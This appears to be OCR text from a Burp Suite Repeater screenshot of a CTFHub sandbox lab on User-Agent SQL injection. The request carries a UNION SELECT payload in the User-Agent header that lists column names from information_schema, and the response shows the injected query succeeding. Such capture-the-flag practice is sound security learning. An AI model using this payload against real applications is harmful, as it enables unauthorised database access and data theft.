 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-98a5324508f73a88.sandbox.ctfhub.com:10800 ?
请求
Raw 头 Hex
GET / HTTP/1.1
Host: challenge-98a5324508f73a88.sandbox.ctfhub.com:10800
User-Agent: id=-1 union select 1,group_concat(column_name) from information_schema.columns
where table_name='wagiljtptc'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 08 Jan 2025 14:26:16 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 733
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=id=-1 union select
1,group_concat(column_name) from information_schema.columns where
table_name='wagiljtptc'</code></br>ID: 1</br>Data: daknbtferi </div>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 1,059字节 | 171毫秒